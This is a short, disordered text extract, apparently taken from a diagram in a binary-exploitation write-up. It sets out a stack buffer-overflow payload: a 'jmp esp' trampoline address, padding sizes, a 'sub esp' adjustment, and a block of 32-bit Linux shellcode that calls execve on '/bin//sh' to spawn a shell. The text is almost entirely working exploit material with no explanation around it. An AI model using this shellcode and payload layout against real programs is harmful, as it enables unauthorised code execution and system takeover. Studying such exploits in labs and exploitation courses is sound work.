 shellcode_jmp
sub esp, 0x24;
jmp esp
0x4
p32(jmp_esp_addr)
0x4
padding
padding
0x1c
Shellcode:
\x31\xc0\x31\xd2\x52
\x68\x2f\x2f\x73\x68
\x68\x2f\x62\x69\x6e
\x89\xe3\x31\xc9\xb0
\x0b\xcd\x80